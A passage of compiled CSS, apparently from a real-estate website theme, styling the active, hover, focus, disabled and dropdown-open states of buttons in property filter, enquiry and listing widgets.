.property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover,
    .widget.widget_filter_widget .btn:active:hover,
    .widget.widget_filter_widget .button-primary:active:hover,
    .widget.widget_filter_widget .submission-payment-process:active:hover,
    .widget.widget_filter_widget .property-create:active:hover,
    .widget.widget_filter_widget .property-table-action:active:hover,
    .widget.widget_filter_widget .property-button-delete:active:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:hover, .widget.widget_enquire_widget .btn:active:hover,
    .widget.widget_enquire_widget .button-primary:active:hover,
    .widget.widget_enquire_widget .submission-payment-process:active:hover,
    .widget.widget_enquire_widget .property-create:active:hover,
    .widget.widget_enquire_widget .property-table-action:active:hover,
    .widget.widget_enquire_widget .property-button-delete:active:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:hover, .button:active:hover,
    .property-table-actions-inner button:active:hover:not(.disabled),
    .btn-primary:active:focus,
    .widget.widget_filter_widget .btn:active:focus,
    .widget.widget_filter_widget .button-primary:active:focus,
    .widget.widget_filter_widget .submission-payment-process:active:focus,
    .widget.widget_filter_widget .property-create:active:focus,
    .widget.widget_filter_widget .property-table-action:active:focus,
    .widget.widget_filter_widget .property-button-delete:active:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:focus, .widget.widget_enquire_widget .btn:active:focus,
    .widget.widget_enquire_widget .button-primary:active:focus,
    .widget.widget_enquire_widget .submission-payment-process:active:focus,
    .widget.widget_enquire_widget .property-create:active:focus,
    .widget.widget_enquire_widget .property-table-action:active:focus,
    .widget.widget_enquire_widget .property-button-delete:active:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:focus, .button:active:focus,
    .property-table-actions-inner button:active:focus:not(.disabled),
    .btn-primary:active.focus,
    .widget.widget_filter_widget .btn:active.focus,
    .widget.widget_filter_widget .button-primary:active.focus,
    .widget.widget_filter_widget .submission-payment-process:active.focus,
    .widget.widget_filter_widget .property-create:active.focus,
    .widget.widget_filter_widget .property-table-action:active.focus,
    .widget.widget_filter_widget .property-button-delete:active.focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active.focus, .widget.widget_enquire_widget .btn:active.focus,
    .widget.widget_enquire_widget .button-primary:active.focus,
    .widget.widget_enquire_widget .submission-payment-process:active.focus,
    .widget.widget_enquire_widget .property-create:active.focus,
    .widget.widget_enquire_widget .property-table-action:active.focus,
    .widget.widget_enquire_widget .property-button-delete:active.focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active.focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active.focus, .button:active.focus,
    .property-table-actions-inner button:active.focus:not(.disabled),
    .btn-primary.active:hover,
    .widget.widget_filter_widget .active.btn:hover,
    .widget.widget_filter_widget .active.button-primary:hover,
    .widget.widget_filter_widget .active.submission-payment-process:hover,
    .widget.widget_filter_widget .active.property-create:hover,
    .widget.widget_filter_widget .active.property-table-action:hover,
    .widget.widget_filter_widget .active.property-button-delete:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:hover, .widget.widget_enquire_widget .active.btn:hover,
    .widget.widget_enquire_widget .active.button-primary:hover,
    .widget.widget_enquire_widget .active.submission-payment-process:hover,
    .widget.widget_enquire_widget .active.property-create:hover,
    .widget.widget_enquire_widget .active.property-table-action:hover,
    .widget.widget_enquire_widget .active.property-button-delete:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:hover, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:hover, .active.button:hover,
    .property-table-actions-inner button.active:hover:not(.disabled),
    .btn-primary.active:focus,
    .widget.widget_filter_widget .active.btn:focus,
    .widget.widget_filter_widget .active.button-primary:focus,
    .widget.widget_filter_widget .active.submission-payment-process:focus,
    .widget.widget_filter_widget .active.property-create:focus,
    .widget.widget_filter_widget .active.property-table-action:focus,
    .widget.widget_filter_widget .active.property-button-delete:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:focus, .widget.widget_enquire_widget .active.btn:focus,
    .widget.widget_enquire_widget .active.button-primary:focus,
    .widget.widget_enquire_widget .active.submission-payment-process:focus,
    .widget.widget_enquire_widget .active.property-create:focus,
    .widget.widget_enquire_widget .active.property-table-action:focus,
    .widget.widget_enquire_widget .active.property-button-delete:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:focus, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:focus, .active.button:focus,
    .property-table-actions-inner button.active:focus:not(.disabled),
    .btn-primary.active.focus,
    .widget.widget_filter_widget .active.focus.btn,
    .widget.widget_filter_widget .active.focus.button-primary,
    .widget.widget_filter_widget .active.focus.submission-payment-process,
    .widget.widget_filter_widget .active.focus.property-create,
    .widget.widget_filter_widget .active.focus.property-table-action,
    .widget.widget_filter_widget .active.focus.property-button-delete,
    .widget.widget_filter_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active.focus, .widget.widget_enquire_widget .active.focus.btn,
    .widget.widget_enquire_widget .active.focus.button-primary,
    .widget.widget_enquire_widget .active.focus.submission-payment-process,
    .widget.widget_enquire_widget .active.focus.property-create,
    .widget.widget_enquire_widget .active.focus.property-table-action,
    .widget.widget_enquire_widget .active.focus.property-button-delete,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active.focus, .widget.widget_filter_rent_sale_widget .tab-content .active.focus.btn,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button-primary,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.submission-payment-process,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-create,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-table-action,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-button-delete,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active.focus, .active.focus.button,
    .property-table-actions-inner button.active.focus:not(.disabled),
    .open > .btn-primary.dropdown-toggle:hover,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:hover, .open > .dropdown-toggle.button:hover,
    .property-table-actions-inner .open > button.dropdown-toggle:hover:not(.disabled), .open > .btn-primary.dropdown-toggle:focus,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:focus, .open > .dropdown-toggle.button:focus,
    .property-table-actions-inner .open > button.dropdown-toggle:focus:not(.disabled), .open > .btn-primary.dropdown-toggle.focus, .widget.widget_filter_widget .open > .dropdown-toggle.focus.btn, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle.focus, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle.focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button, .property-table-actions-inner .open > button.dropdown-toggle.focus:not(.disabled) {
      color: #fff;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    background-image: none; }
  .btn-primary.disabled,
  .widget.widget_filter_widget .disabled.btn,
  .widget.widget_filter_widget .disabled.button,
  .widget.widget_filter_widget .disabled.button-primary,
  .widget.widget_filter_widget .disabled.submission-payment-process,
  .widget.widget_filter_widget .disabled.property-create,
  .widget.widget_filter_widget .disabled.property-table-action,
  .widget.widget_filter_widget .disabled.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled, .widget.widget_enquire_widget .disabled.btn,
  .widget.widget_enquire_widget .disabled.button,
  .widget.widget_enquire_widget .disabled.button-primary,
  .widget.widget_enquire_widget .disabled.submission-payment-process,
  .widget.widget_enquire_widget .disabled.property-create,
  .widget.widget_enquire_widget .disabled.property-table-action,
  .widget.widget_enquire_widget .disabled.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled, .disabled.button,
  .property-table-actions-inner button.disabled:not(.disabled),
  .btn-primary.disabled:hover,
  .widget.widget_filter_widget .disabled.btn:hover,
  .widget.widget_filter_widget .disabled.button-primary:hover,
  .widget.widget_filter_widget .disabled.submission-payment-process:hover,
  .widget.widget_filter_widget .disabled.property-create:hover,
  .widget.widget_filter_widget .disabled.property-table-action:hover,
  .widget.widget_filter_widget .disabled.property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:hover, .widget.widget_enquire_widget .disabled.btn:hover,
  .widget.widget_enquire_widget .disabled.button-primary:hover,
  .widget.widget_enquire_widget .disabled.submission-payment-process:hover,
  .widget.widget_enquire_widget .disabled.property-create:hover,
  .widget.widget_enquire_widget .disabled.property-table-action:hover,
  .widget.widget_enquire_widget .disabled.property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:hover,
